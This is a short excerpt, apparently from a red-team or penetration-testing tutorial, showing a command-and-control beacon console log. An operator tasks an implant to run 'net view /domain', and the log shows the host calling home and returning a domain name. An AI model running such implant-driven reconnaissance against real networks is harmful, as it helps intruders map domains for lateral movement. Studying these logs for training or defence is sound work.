 [04/17 21:48:52] beacon> shell net view /domain
[04/17 21:48:52] [*] Tasked beacon to run: net view /domain
[04/17 21:48:52] [+] host called home, sent: 47 bytes
[04/17 21:48:52] [+] received output:
Domain
-------------------------------------------------------------------------------
GOD
命令成功完成。